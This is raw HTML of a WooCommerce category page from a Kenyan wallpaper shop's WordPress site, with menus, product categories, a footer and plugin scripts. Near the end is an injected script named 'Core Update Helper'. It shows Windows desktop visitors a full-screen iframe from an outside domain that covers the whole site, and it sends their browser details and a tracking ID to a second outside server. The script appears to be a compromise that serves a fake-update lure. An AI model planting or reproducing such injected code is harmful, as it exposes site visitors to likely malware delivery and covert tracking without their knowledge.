<body class="archive tax-product_tag term-kitchen-contact-wallpaper term-414 theme-financepro woocommerce woocommerce-page woocommerce-no-js wls_chrome wls_osx header-style-1 has-sidebar product-grid-view wpb-js-composer js-comp-ver-5.4.7 vc_non_responsive">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
		<div id="header-1" class="header-area header-fixed " style="top: 0px;">
			<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/logo-with-adke.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
				<a class="light-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-0-container"><ul id="menu-main-menu-0" class="menu"><li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3346"><a href="https://wallpaperkenya.co.ke/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://wallpaperkenya.co.ke/about-us/">About Wallpaper Kenya</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://wallpaperkenya.co.ke/contact/">Contact</a></li>
	<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://wallpaperkenya.co.ke/how-to-start-a-wallpaper-business/">How to start a Wallpaper Business in Kenya</a></li>
</ul>
</li>
<li id="menu-item-3411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3411"><a href="https://wallpaperkenya.co.ke/wallpaper-designs/">Designs</a>
<ul class="sub-menu">
	<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://wallpaperkenya.co.ke/kids-wallpapers/">Kids Wallpapers</a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/ceiling-wallpaper/">Ceiling wallpaper</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/">Textured Pain-table wallpaper</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://wallpaperkenya.co.ke/butterfly-wallpaper/">Butterfly wallpaper</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://wallpaperkenya.co.ke/house-wallpaper/3d-wall-mural-wallpaper/">3D Wall Mural Wallpaper</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://wallpaperkenya.co.ke/nature-wallpaper/">Nature Wallpaper</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://wallpaperkenya.co.ke/wood-effect-wallpaper/">Wood Effect Wallpapers</a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://wallpaperkenya.co.ke/house-wallpaper/geometric-wallpaper/">Geometric Wallpaper</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://wallpaperkenya.co.ke/wallpaper-borders/">Wallpaper Borders</a></li>
</ul>
</li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350"><a href="https://wallpaperkenya.co.ke/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://wallpaperkenya.co.ke/cheap-discount-wallpaper-sale/">Cheap Discount Wallpaper Sale</a></li>
</ul>
</li>
<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://wallpaperkenya.co.ke/wallpaper-wholesalers/">Wallpaper Wholesalers</a></li>
<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://wallpaperkenya.co.ke/wallpaper-installation/">Installation</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://wallpaperkenya.co.ke/gallery/">Gallery</a></li>
</ul></nav>			</div>
		</div>
					<div class="col-sm-1 col-xs-12">
				<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://wallpaperkenya.co.ke/cart/"><i class="fa fa-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>	<div class="clear"></div>								
</div>			</div>
			</div>
</div>			</div>
		</header>
		<div id="meanmenu"></div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-8 col-md-9 col-xs-12">
				<main id="main" class="site-main"><header class="woocommerce-products-header">
	
	</header>
<p class="woocommerce-info woocommerce-no-products-found">No products were found matching your selection.</p>
				
				</main>
			</div>
			<div class="col-sm-4 col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-119 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/">Bedroom Murals</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/bathroom-wallpapers/">Bathroom Wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://wallpaperkenya.co.ke/product-category/butterfly-wallpaper/">Butterfly Wallpapers</a></li>
<li class="cat-item cat-item-120"><a href="https://wallpaperkenya.co.ke/product-category/cartoon-wallpapers/">Cartoon Wallpapers</a></li>
<li class="cat-item cat-item-89"><a href="https://wallpaperkenya.co.ke/product-category/ceiling-wallpapers/">Ceiling wallpapers</a></li>
<li class="cat-item cat-item-101"><a href="https://wallpaperkenya.co.ke/product-category/cheap-discount-wallpaper-sale/">Cheap discount wallpaper sale</a></li>
<li class="cat-item cat-item-357"><a href="https://wallpaperkenya.co.ke/product-category/contact-paper/">Contact Paper</a></li>
<li class="cat-item cat-item-857 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/">custom wallpaper</a><ul class='children'>
<li class="cat-item cat-item-87 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/">3D Wallpapers</a>	<ul class='children'>
<li class="cat-item cat-item-88"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-brick-wallpapers/">3d Brick Wallpapers</a></li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/">3D Wall Mural Wallpapers</a>		<ul class='children'>
<li class="cat-item cat-item-121"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/wall-murals-in-kenya/">Wall Murals in Kenya</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/flower-wallpapers/">Flower wallpapers</a></li>
<li class="cat-item cat-item-112"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/geometric-wallpapers/">Geometric Wallpapers</a></li>
<li class="cat-item cat-item-86"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/kids-wallpapers/">Kids wallpapers</a></li>
<li class="cat-item cat-item-97"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/nature-wallpapers/">Nature wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://wallpaperkenya.co.ke/product-category/damask-wallpapers/">Damask wallpapers</a></li>
<li class="cat-item cat-item-385"><a href="https://wallpaperkenya.co.ke/product-category/hospital-curtains/">Hospital Curtains</a></li>
<li class="cat-item cat-item-994"><a href="https://wallpaperkenya.co.ke/product-category/kitchen-wallpaper/">kitchen wallpaper</a></li>
<li class="cat-item cat-item-394"><a href="https://wallpaperkenya.co.ke/product-category/living-room-wallpaper/">Living room wallpaper</a></li>
<li class="cat-item cat-item-712"><a href="https://wallpaperkenya.co.ke/product-category/painting/">Painting</a></li>
<li class="cat-item cat-item-91"><a href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/">Plain color wallpapers</a></li>
<li class="cat-item cat-item-1106"><a href="https://wallpaperkenya.co.ke/product-category/sports-murals/">sports murals</a></li>
<li class="cat-item cat-item-92"><a href="https://wallpaperkenya.co.ke/product-category/striped-wallpaper/">Striped wallpapers</a></li>
<li class="cat-item cat-item-94"><a href="https://wallpaperkenya.co.ke/product-category/textured-paint-able-wallpaper/">Textured Paint-able Wallpapers</a></li>
<li class="cat-item cat-item-69"><a href="https://wallpaperkenya.co.ke/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1006"><a href="https://wallpaperkenya.co.ke/product-category/wall-art/">wall art</a></li>
<li class="cat-item cat-item-350"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper/">Wallpaper</a></li>
<li class="cat-item cat-item-100"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-borders/">Wallpaper Borders</a></li>
<li class="cat-item cat-item-106"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-kenya/">Wallpaper Kenya</a></li>
<li class="cat-item cat-item-107"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-wholesale/">Wallpaper wholesales</a></li>
<li class="cat-item cat-item-98"><a href="https://wallpaperkenya.co.ke/product-category/wood-effects-wallpapers/">Wood effects wallpapers</a></li>
</ul></div>	</aside>
</div>		</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary --></div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-xs-12"><div id="rt-about-social-2" class="widget rt_footer_social_widget">				<a class="footer-widget-logo" href="https://wallpaperkenya.co.ke"><img class="img-responsive" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="logo"></a>
				<div class="footer-about">
			<p>Wallpaper Kenya, Wholesalers &amp; Retailers, based in Nairobi,  is the pioneer of modern luxury wallpaper interior decor in Kenya and a Firm founding member of the Association of Designers of Kenya. </p>
		</div>
		<ul class="footer-social">
			<li><a href="https://www.facebook.com/wallpaperkenya.co.ke/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/WallpaperKenya" target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>

		</div></div><div class="col-sm-6 col-xs-12"></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">&copy; Copyright Wallpaper Kenya 2025. All Rights Reserved</div>
				</div>
			</div>
		</div>
	</footer>
</div>
            <style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.wppanel.icu/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/07d43571069e52386a28dcc9afa0f75d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div class="remodal" data-remodal-id="modal" role="dialog" aria-labelledby="modalTitle" aria-describedby="modalDesc">
		  <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		    <div id = "wcqv_contend"></div>
		</div>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;Chat with whatsapp&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Chat with whatsapp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;254720271544&quot;,&quot;pre_filled&quot;:&quot;Hello, I would like assistance on selecting wallpapers.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="4657cdc981"></span>
					<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='redux-custom-fonts-css'  href='//wallpaperkenya.co.ke/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674455776' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.2' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"254720271544","pre_filled":"Hello, I would like assistance on selecting wallpapers.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/wallpaperkenya.co.ke\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"072283b528","remove_from_wishlist_nonce":"ae7b5bc581","reload_wishlist_and_adding_elem_nonce":"3fbfec95e6","load_mobile_nonce":"c36c6c3efd","delete_item_nonce":"75bb5ae0f8","save_title_nonce":"985fcc6ec4","save_privacy_nonce":"fa5a284a40","load_fragments_nonce":"51663c675e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/wallpaperkenya.co.ke"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.23.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/wallpaperkenya.co.ke\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/wallpaperkenya.co.ke\/","type":"f","v":"2.15.0","widgets":[],"nonce":"4657cdc981"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0' id='smart-search-general-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/wallpaperkenya.co.ke\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='wpaicg-init-js-extra'>
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/wallpaperkenya.co.ke\/wp-admin\/admin-ajax.php","search_nonce":"5cce913a05","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value.","num_inference_steps":"Please enter a valid number of inference steps value.","guidance_scale":"Please enter a valid guidance scale value.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"},"katex_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js' id='wpaicg-init-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js' id='wpaicg-chat-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/marked.js' id='wpaicg-markdown-script-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/recorder.js' id='wpaicg-chat-recorder-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2' id='woocommerce-js'></script>
